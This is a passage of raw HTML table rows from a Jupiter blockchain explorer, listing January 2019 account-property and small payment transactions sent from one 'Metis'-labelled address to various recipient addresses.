								<td style="min-width:170px;">2019-01-16 08:42:11</td>
								<td><a href="/explorer/block/672315">672315</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:39:36</td>
								<td><a href="/explorer/block/672313">672313</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PZKN-8ERS-BBH5-9X5PZ">JUP-PZKN-8ERS-BBH5-9X5PZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:32:59</td>
								<td><a href="/explorer/block/672304">672304</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:30:07</td>
								<td><a href="/explorer/block/672301">672301</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-46QF-CN7W-3L5K-FN66A">JUP-46QF-CN7W-3L5K-FN66A</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:28:46</td>
								<td><a href="/explorer/block/672300">672300</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-46QF-CN7W-3L5K-FN66A">JUP-46QF-CN7W-3L5K-FN66A</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:25:36</td>
								<td><a href="/explorer/block/672296">672296</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-L2QJ-YAK7-WFLT-E86PK">JUP-L2QJ-YAK7-WFLT-E86PK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:24:07</td>
								<td><a href="/explorer/block/672295">672295</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-L2QJ-YAK7-WFLT-E86PK">JUP-L2QJ-YAK7-WFLT-E86PK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:23:44</td>
								<td><a href="/explorer/block/672294">672294</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FXYQ-LZM5-R868-GU8LU">JUP-FXYQ-LZM5-R868-GU8LU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 08:14:58</td>
								<td><a href="/explorer/block/672284">672284</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 06:01:40</td>
								<td><a href="/explorer/block/672147">672147</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BW3Z-WWP8-M8U4-DYMD4">JUP-BW3Z-WWP8-M8U4-DYMD4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 05:59:12</td>
								<td><a href="/explorer/block/672144">672144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BW3Z-WWP8-M8U4-DYMD4">JUP-BW3Z-WWP8-M8U4-DYMD4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 05:59:12</td>
								<td><a href="/explorer/block/672144">672144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PJ8P-ETE4-GFEY-3M4LP">JUP-PJ8P-ETE4-GFEY-3M4LP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 05:59:12</td>
								<td><a href="/explorer/block/672144">672144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PJ8P-ETE4-GFEY-3M4LP">JUP-PJ8P-ETE4-GFEY-3M4LP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-16 05:56:43</td>
								<td><a href="/explorer/block/672142">672142</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PJ8P-ETE4-GFEY-3M4LP">JUP-PJ8P-ETE4-GFEY-3M4LP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 18:58:01</td>
								<td><a href="/explorer/block/671456">671456</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FURY-C9BQ-AJKV-BBA7K">JUP-FURY-C9BQ-AJKV-BBA7K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 18:56:29</td>
								<td><a href="/explorer/block/671455">671455</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3H65-DPGQ-NNEG-6YL3R">JUP-3H65-DPGQ-NNEG-6YL3R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 18:53:25</td>
								<td><a href="/explorer/block/671452">671452</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 18:53:25</td>
								<td><a href="/explorer/block/671452">671452</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 18:16:42</td>
								<td><a href="/explorer/block/671415">671415</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AUVC-PWLU-L57D-6ZX8D">JUP-AUVC-PWLU-L57D-6ZX8D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 15:15:31</td>
								<td><a href="/explorer/block/671226">671226</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FCMB-2U3M-5H76-FTSB4">JUP-FCMB-2U3M-5H76-FTSB4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 15:01:57</td>
								<td><a href="/explorer/block/671211">671211</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 15:01:57</td>
								<td><a href="/explorer/block/671211">671211</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 13:44:57</td>
								<td><a href="/explorer/block/671134">671134</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HJZC-VP25-4PW7-BJCZW">JUP-HJZC-VP25-4PW7-BJCZW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 09:37:51</td>
								<td><a href="/explorer/block/670881">670881</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HJZC-VP25-4PW7-BJCZW">JUP-HJZC-VP25-4PW7-BJCZW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 05:38:15</td>
								<td><a href="/explorer/block/670639">670639</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EHBN-YNSU-JJFZ-7JJY7">JUP-EHBN-YNSU-JJFZ-7JJY7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 05:38:15</td>
								<td><a href="/explorer/block/670639">670639</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EHBN-YNSU-JJFZ-7JJY7">JUP-EHBN-YNSU-JJFZ-7JJY7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 05:35:31</td>
								<td><a href="/explorer/block/670638">670638</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EHBN-YNSU-JJFZ-7JJY7">JUP-EHBN-YNSU-JJFZ-7JJY7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 03:18:42</td>
								<td><a href="/explorer/block/670491">670491</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 03:18:42</td>
								<td><a href="/explorer/block/670491">670491</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 03:12:51</td>
								<td><a href="/explorer/block/670484">670484</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DSBK-XBSH-MUKN-H666C">JUP-DSBK-XBSH-MUKN-H666C</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 03:11:42</td>
								<td><a href="/explorer/block/670482">670482</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DSBK-XBSH-MUKN-H666C">JUP-DSBK-XBSH-MUKN-H666C</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 02:57:43</td>
								<td><a href="/explorer/block/670472">670472</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 02:57:43</td>
								<td><a href="/explorer/block/670472">670472</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 02:12:29</td>
								<td><a href="/explorer/block/670424">670424</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3H65-DPGQ-NNEG-6YL3R">JUP-3H65-DPGQ-NNEG-6YL3R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 02:11:15</td>
								<td><a href="/explorer/block/670423">670423</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y482-AX2D-3BDX-BQPMD">JUP-Y482-AX2D-3BDX-BQPMD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 02:11:15</td>
								<td><a href="/explorer/block/670423">670423</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RGWF-ANGJ-HWCH-GT3M4">JUP-RGWF-ANGJ-HWCH-GT3M4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 02:11:15</td>
								<td><a href="/explorer/block/670423">670423</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 00:05:58</td>
								<td><a href="/explorer/block/670291">670291</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VSHC-JDP8-K23E-CHPVV">JUP-VSHC-JDP8-K23E-CHPVV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-15 00:03:08</td>
								<td><a href="/explorer/block/670290">670290</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VSHC-JDP8-K23E-CHPVV">JUP-VSHC-JDP8-K23E-CHPVV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:14:16</td>
								<td><a href="/explorer/block/670177">670177</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:14:16</td>
								<td><a href="/explorer/block/670177">670177</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:10:51</td>
								<td><a href="/explorer/block/670173">670173</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BTUW-XSH3-NV4X-B6JET">JUP-BTUW-XSH3-NV4X-B6JET</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:10:33</td>
								<td><a href="/explorer/block/670172">670172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TKYQ-DV4P-LJ2H-9NU96">JUP-TKYQ-DV4P-LJ2H-9NU96</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:10:33</td>
								<td><a href="/explorer/block/670172">670172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S6BT-3ZUB-9YEC-8GBPE">JUP-S6BT-3ZUB-9YEC-8GBPE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:10:33</td>
								<td><a href="/explorer/block/670172">670172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-36MT-PNDL-QE2J-F7MLT">JUP-36MT-PNDL-QE2J-F7MLT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:10:33</td>
								<td><a href="/explorer/block/670172">670172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-36MT-PNDL-QE2J-F7MLT">JUP-36MT-PNDL-QE2J-F7MLT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 22:05:16</td>
								<td><a href="/explorer/block/670165">670165</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
